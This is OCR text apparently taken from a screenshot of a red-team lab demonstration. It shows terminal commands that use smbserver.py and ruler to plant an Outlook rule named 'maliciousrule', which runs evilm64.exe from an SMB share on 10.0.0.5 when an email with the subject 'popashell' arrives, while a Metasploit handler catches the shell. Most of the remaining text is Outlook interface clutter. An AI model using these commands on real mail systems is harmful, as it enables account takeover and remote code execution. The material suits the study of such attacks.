 /bin/bash 137x11
root@~# smbserver.py tools /root/tools/
/bin/bash 137x41
root@~# ruler -k --verbose --email spotless@offense.local --username spotless -p 123456  add --location '\\10.0.0.5\tools\\evilm64.exe' -
-trigger "popashell" --name maliciousrule --send --subject popashell
/bin/bash 137x18
msf exploit(multi/handler) > exploit
Right Ctrl
Inbox - spotless@offense.local - Outlook (Product Activation Failed)
File Home Send / Receive Folder View Tell me what you want to do...
New Email
New Items
New
Ignore
Clean Up
Junk
Delete
Delete
Reply
Reply All
Forward
Meeting
More
Respond
Move to: ?
Team Email
Reply & Delete
To Manager
Done
Create New
Quick Steps
Move
Rules
Move
Unread/ Read
Categorize
Follow Up
Tags
Search People
Address Book
Filter Email
Find
Store
Add-ins
Favorites
Inbox
Sent Items
Drafts
Deleted Items
spotless@offense.local
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox (Ctrl+E)
Current Mailbox
All Unread By Date Newest
Today
Administrator
Re: sup sir 2:15 PM
yolo
Reply Reply All Forward
Administrator spotless 2:15 PM
Re: sup sir
yolo
From: spotless
Sent: Sunday, December 23, 2018 2:14 PM
To: Administrator
Subject: sup sir
Items: 1
All folders are up to date. Connected to: Microsoft Exchange 100%
6:12 PM
12/23/2018